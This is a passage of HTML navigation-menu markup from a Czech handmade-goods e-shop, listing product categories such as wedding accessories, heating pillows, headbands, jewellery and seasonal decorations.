                        </div></li><li class="menu-item-674" role="none"><a href="/drevene-svicny/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20210316_122902.jpg" fetchpriority="low" /></a><div><a href="/drevene-svicny/" data-testid="headerMenuItem" role="menuitem"><span>Dřevěné svícny</span></a>
                        </div></li><li class="menu-item-741 active" role="none"><a href="/kapesnicky-na-slzicky-stesti/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220731_131939.jpg" fetchpriority="low" /></a><div><a href="/kapesnicky-na-slzicky-stesti/" data-testid="headerMenuItem" role="menuitem"><span>Kapesníčky na slzičky štěstí</span></a>
                        </div></li><li class="menu-item-1431" role="none"><a href="/zapichy-oznaceni-stolu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230312_134500.jpg" fetchpriority="low" /></a><div><a href="/zapichy-oznaceni-stolu/" data-testid="headerMenuItem" role="menuitem"><span>Zápichy/označení stolů</span></a>
                        </div></li><li class="menu-item-855" role="none"><a href="/stojanky-na-jmenovky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/293050177_745783640063800_7229573301050338420_n.jpg" fetchpriority="low" /></a><div><a href="/stojanky-na-jmenovky/" data-testid="headerMenuItem" role="menuitem"><span>Stojánky na jmenovky</span></a>
                        </div></li><li class="menu-item-1437" role="none"><a href="/kapsicky-na-pribory/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/kapsa_2.png" fetchpriority="low" /></a><div><a href="/kapsicky-na-pribory/" data-testid="headerMenuItem" role="menuitem"><span>Kapsičky na příbory</span></a>
                        </div></li><li class="menu-item-738" role="none"><a href="/dekorace-pod-prstynky-13/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220108_124807.jpg" fetchpriority="low" /></a><div><a href="/dekorace-pod-prstynky-13/" data-testid="headerMenuItem" role="menuitem"><span>Dekorace pod prstýnky</span></a>
                        </div></li><li class="menu-item-804" role="none"><a href="/lucernicky-vazicky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220323_172127.jpg" fetchpriority="low" /></a><div><a href="/lucernicky-vazicky/" data-testid="headerMenuItem" role="menuitem"><span>Lucerničky/vázičky</span></a>
                        </div></li><li class="menu-item-1449" role="none"><a href="/rozlucka-se-svobodou/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230802_135143.jpg" fetchpriority="low" /></a><div><a href="/rozlucka-se-svobodou/" data-testid="headerMenuItem" role="menuitem"><span>Rozlučka se svobodou</span></a>
                        </div></li><li class="menu-item-732" role="none"><a href="/podvazky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220108_120801.jpg" fetchpriority="low" /></a><div><a href="/podvazky/" data-testid="headerMenuItem" role="menuitem"><span>Podvazky</span></a>
                        </div></li><li class="menu-item-831" role="none"><a href="/drevena-srdicka/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220526_143807.jpg" fetchpriority="low" /></a><div><a href="/drevena-srdicka/" data-testid="headerMenuItem" role="menuitem"><span>Dřevěná srdíčka</span></a>
                        </div></li><li class="menu-item-825" role="none"><a href="/motylky-pro-pany/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220523_162058.jpg" fetchpriority="low" /></a><div><a href="/motylky-pro-pany/" data-testid="headerMenuItem" role="menuitem"><span>Motýlky pro pány</span></a>
                        </div></li><li class="menu-item-861" role="none"><a href="/svicny-z-umeleho-kamene/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220820_104707.jpg" fetchpriority="low" /></a><div><a href="/svicny-z-umeleho-kamene/" data-testid="headerMenuItem" role="menuitem"><span>Svícny z umělého kamene</span></a>
                        </div></li><li class="menu-item-1446" role="none"><a href="/vejire/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/v__j____.png" fetchpriority="low" /></a><div><a href="/vejire/" data-testid="headerMenuItem" role="menuitem"><span>Vějíře</span></a>
                        </div></li><li class="menu-item-1455" role="none"><a href="/naramky-pro-druzicky-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230516_145004.jpg" fetchpriority="low" /></a><div><a href="/naramky-pro-druzicky-2/" data-testid="headerMenuItem" role="menuitem"><span>Náramky pro družičky</span></a>
                        </div></li></ul></li>
<li class="menu-item-924 ext" role="none"><a href="/nahrivaci-polstarky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>PŘÍRODNÍ POLŠTÁŘKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="PŘÍRODNÍ POLŠTÁŘKY" tabindex="-1" role="menu"><li class="menu-item-1071" role="none"><a href="/nahrivaci-a-chladici-polstarky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220210_095958.jpg" fetchpriority="low" /></a><div><a href="/nahrivaci-a-chladici-polstarky/" data-testid="headerMenuItem" role="menuitem"><span>Nahřívací a chladící polštářky</span></a>
                        </div></li><li class="menu-item-1077" role="none"><a href="/mini-polstarky-na-unavene-oci-nebo-pod-zapesti/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220821_164720.jpg" fetchpriority="low" /></a><div><a href="/mini-polstarky-na-unavene-oci-nebo-pod-zapesti/" data-testid="headerMenuItem" role="menuitem"><span>Mini pohankové polštářky</span></a>
                        </div></li><li class="menu-item-1581" role="none"><a href="/levandulove-polstarky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/pol__t____ky.png" fetchpriority="low" /></a><div><a href="/levandulove-polstarky/" data-testid="headerMenuItem" role="menuitem"><span>Levandulové polštářky</span></a>
                        </div></li></ul></li>
<li class="menu-item-927 ext" role="none"><a href="/celenky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>ČELENKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="ČELENKY" tabindex="-1" role="menu"><li class="menu-item-1059" role="none"><a href="/celenky-s-uzlem-vzorovane/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/__elenka.png" fetchpriority="low" /></a><div><a href="/celenky-s-uzlem-vzorovane/" data-testid="headerMenuItem" role="menuitem"><span>Vzorované</span></a>
                        </div></li><li class="menu-item-1062" role="none"><a href="/celenky-s-uzlem-jednobarevne/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20211118_121538.jpg" fetchpriority="low" /></a><div><a href="/celenky-s-uzlem-jednobarevne/" data-testid="headerMenuItem" role="menuitem"><span>Jednobarevné</span></a>
                        </div></li><li class="menu-item-1578" role="none"><a href="/merino-celenky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20241111_141835.jpg" fetchpriority="low" /></a><div><a href="/merino-celenky/" data-testid="headerMenuItem" role="menuitem"><span>Merino</span></a>
                        </div></li><li class="menu-item-1065" role="none"><a href="/celenky-s-uzlem-zebrovane/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220220_095701.jpg" fetchpriority="low" /></a><div><a href="/celenky-s-uzlem-zebrovane/" data-testid="headerMenuItem" role="menuitem"><span>Žebrované</span></a>
                        </div></li><li class="menu-item-1569" role="none"><a href="/celenky-s-uzlem-trpytive/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20231109_120506.jpg" fetchpriority="low" /></a><div><a href="/celenky-s-uzlem-trpytive/" data-testid="headerMenuItem" role="menuitem"><span>Třpytivé</span></a>
                        </div></li><li class="menu-item-1575" role="none"><a href="/celenky-s-uzlem-pleteninove/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20240101_124013.jpg" fetchpriority="low" /></a><div><a href="/celenky-s-uzlem-pleteninove/" data-testid="headerMenuItem" role="menuitem"><span>Extra hřejivé</span></a>
                        </div></li><li class="menu-item-1068" role="none"><a href="/celenky-hladke-pro-kluky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220919_172309.jpg" fetchpriority="low" /></a><div><a href="/celenky-hladke-pro-kluky/" data-testid="headerMenuItem" role="menuitem"><span>Hladké pro kluky</span></a>
                        </div></li><li class="menu-item-1398" role="none"><a href="/latkove-gumicky-do-vlasu-scrunchies/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230107_111135.jpg" fetchpriority="low" /></a><div><a href="/latkove-gumicky-do-vlasu-scrunchies/" data-testid="headerMenuItem" role="menuitem"><span>Gumičky do vlasů</span></a>
                        </div></li></ul></li>
<li class="menu-item-1110 ext" role="none"><a href="/sperky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>ŠPERKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="ŠPERKY" tabindex="-1" role="menu"><li class="menu-item-1140 has-third-level" role="none"><a href="/nausnice-z-chirurgicke-oceli/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220227_090659.jpg" fetchpriority="low" /></a><div><a href="/nausnice-z-chirurgicke-oceli/" data-testid="headerMenuItem" role="menuitem"><span>Náušnice</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1143" role="none">
                                        <a href="/nausnice-na-zaveseni-klapka/" data-testid="headerMenuItem" role="menuitem">
                                            Visací</a>,                                    </li>
                                                                    <li class="menu-item-1146" role="none">
                                        <a href="/nausnice-pecky-na-puzetu/" data-testid="headerMenuItem" role="menuitem">
                                            Puzetové</a>,                                    </li>
                                                                    <li class="menu-item-1158" role="none">
                                        <a href="/nausnice-na-zavseni-afrohacek/" data-testid="headerMenuItem" role="menuitem">
                                            Afroháček</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1134 has-third-level" role="none"><a href="/nahrdelniky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230919_143814.jpg" fetchpriority="low" /></a><div><a href="/nahrdelniky/" data-testid="headerMenuItem" role="menuitem"><span>Náhrdelníky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1560" role="none">
                                        <a href="/z-mineralu/" data-testid="headerMenuItem" role="menuitem">
                                            Z minerálů</a>,                                    </li>
                                                                    <li class="menu-item-1563" role="none">
                                        <a href="/s-barevnym-motivem/" data-testid="headerMenuItem" role="menuitem">
                                            S barevným motivem</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1116 has-third-level" role="none"><a href="/sponky-do-vlasu-a-pinetky-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230919_141407-1.jpg" fetchpriority="low" /></a><div><a href="/sponky-do-vlasu-a-pinetky-2/" data-testid="headerMenuItem" role="menuitem"><span>Sponky do vlasů a pinetky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1167" role="none">
                                        <a href="/pinetky/" data-testid="headerMenuItem" role="menuitem">
                                            Pinetky</a>,                                    </li>
                                                                    <li class="menu-item-1173" role="none">
                                        <a href="/klasicke-sponky-2/" data-testid="headerMenuItem" role="menuitem">
                                            Klasické sponky</a>,                                    </li>
                                                                    <li class="menu-item-1119" role="none">
                                        <a href="/francouzske-spony/" data-testid="headerMenuItem" role="menuitem">
                                            Francouzské spony</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1113" role="none"><a href="/broze/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20231229_125110.jpg" fetchpriority="low" /></a><div><a href="/broze/" data-testid="headerMenuItem" role="menuitem"><span>Brože</span></a>
                        </div></li><li class="menu-item-1128 has-third-level" role="none"><a href="/gumicky-do-vlasu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230831_140727.jpg" fetchpriority="low" /></a><div><a href="/gumicky-do-vlasu/" data-testid="headerMenuItem" role="menuitem"><span>Gumičky do vlasů</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1374" role="none">
                                        <a href="/scrunchies/" data-testid="headerMenuItem" role="menuitem">
                                            Scrunchies</a>,                                    </li>
                                                                    <li class="menu-item-1377" role="none">
                                        <a href="/gumicky-s-motivem/" data-testid="headerMenuItem" role="menuitem">
                                            Gumičky s motivem</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1122 has-third-level" role="none"><a href="/naramky-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20231229_125528.jpg" fetchpriority="low" /></a><div><a href="/naramky-2/" data-testid="headerMenuItem" role="menuitem"><span>Náramky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1137" role="none">
                                        <a href="/naramky-chirurgicka-ocel/" data-testid="headerMenuItem" role="menuitem">
                                            Chirurgická ocel</a>,                                    </li>
                                                                    <li class="menu-item-1572" role="none">
                                        <a href="/ostatni-2/" data-testid="headerMenuItem" role="menuitem">
                                            Ostatní</a>                                    </li>
                                                            </ul>
                        </div></li></ul></li>
<li class="menu-item-1092" role="none"><a href="/zalozky-do-knih/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>ZÁLOŽKY DO KNIH</b></a></li>
<li class="menu-item-906 ext" role="none"><a href="/klicenky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>KLÍČENKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="KLÍČENKY" tabindex="-1" role="menu"><li class="menu-item-909" role="none"><a href="/s-barevnym-motivem-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20211018_121345.jpg" fetchpriority="low" /></a><div><a href="/s-barevnym-motivem-2/" data-testid="headerMenuItem" role="menuitem"><span>S barevným motivem</span></a>
                        </div></li></ul></li>
<li class="menu-item-1152 ext" role="none"><a href="/dekorace/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>DEKORACE</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="DEKORACE" tabindex="-1" role="menu"><li class="menu-item-1461" role="none"><a href="/zapichy-do-truhliku/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230312_134500-1.jpg" fetchpriority="low" /></a><div><a href="/zapichy-do-truhliku/" data-testid="headerMenuItem" role="menuitem"><span>Zápichy do truhlíků</span></a>
                        </div></li><li class="menu-item-1242 has-third-level" role="none"><a href="/jaro-a-velikonoce/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220316_145233.jpg" fetchpriority="low" /></a><div><a href="/jaro-a-velikonoce/" data-testid="headerMenuItem" role="menuitem"><span>Jaro a Velikonoce</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1245" role="none">
                                        <a href="/velikonocni-vajicka/" data-testid="headerMenuItem" role="menuitem">
                                            Velikonoční vajíčka</a>,                                    </li>
                                                                    <li class="menu-item-1263" role="none">
                                        <a href="/tulipany/" data-testid="headerMenuItem" role="menuitem">
                                            Tulipány</a>,                                    </li>
                                                                    <li class="menu-item-1287" role="none">
                                        <a href="/srdicka/" data-testid="headerMenuItem" role="menuitem">
                                            Srdíčka</a>,                                    </li>
                                                                    <li class="menu-item-1308" role="none">
                                        <a href="/zajicci/" data-testid="headerMenuItem" role="menuitem">
                                            Zajíčci</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1215 has-third-level" role="none"><a href="/dekorace-z-umeleho-kamene/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230522_125317.jpg" fetchpriority="low" /></a><div><a href="/dekorace-z-umeleho-kamene/" data-testid="headerMenuItem" role="menuitem"><span>Dekorace z umělého kamene</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1467" role="none">
                                        <a href="/svicny/" data-testid="headerMenuItem" role="menuitem">
                                            Svícny</a>,                                    </li>
                                                                    <li class="menu-item-1464" role="none">
                                        <a href="/zapichy-do-truhliku-2/" data-testid="headerMenuItem" role="menuitem">
                                            Zápichy do truhlíků</a>,                                    </li>
                                                                    <li class="menu-item-1470" role="none">
                                        <a href="/misticky/" data-testid="headerMenuItem" role="menuitem">
                                            Mističky</a>,                                    </li>
                                                                    <li class="menu-item-1473" role="none">
                                        <a href="/podtacky/" data-testid="headerMenuItem" role="menuitem">
                                            Podtácky</a>,                                    </li>
                                                                    <li class="menu-item-1476" role="none">
                                        <a href="/dekorace-k-dalsimu-tvoreni/" data-testid="headerMenuItem" role="menuitem">
                                            Dekorace k dalšímu tvoření</a>,                                    </li>
                                                                    <li class="menu-item-1482" role="none">
                                        <a href="/vanocni-ozdoby/" data-testid="headerMenuItem" role="menuitem">
                                            Vánoční ozdoby</a>,                                    </li>
                                                                    <li class="menu-item-1527" role="none">
                                        <a href="/magnetky-2/" data-testid="headerMenuItem" role="menuitem">
                                            Magnetky</a>,                                    </li>
                                                                    <li class="menu-item-1530" role="none">
                                        <a href="/darkove-baleni-2/" data-testid="headerMenuItem" role="menuitem">
                                            Dárkové balení</a>,                                    </li>
                                                                    <li class="menu-item-1536" role="none">
                                        <a href="/ostatni/" data-testid="headerMenuItem" role="menuitem">
                                            Ostatní</a>                                    </li>
                                                            </ul>
                        </div></li></ul></li>
